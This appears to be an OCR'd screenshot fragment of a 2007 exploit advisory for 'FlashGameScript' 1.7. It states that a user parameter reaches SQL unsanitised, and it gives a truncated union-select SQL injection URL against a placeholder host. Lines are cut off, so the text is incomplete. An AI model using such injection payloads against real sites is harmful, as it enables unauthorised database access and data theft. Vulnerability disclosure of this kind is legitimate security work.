
##################################
### FlashGameScript <= 1.7 (member
##################################
### Vulnrability Discovered By: Xen
### ---July 7th, 2007

##################################
{$user} Is passed straight to the 
##################################
SQL-INJECTION:

##################################
For Version 1.7:

-------

http://whatever.com/index.php?
func=member&user='+union+select+0,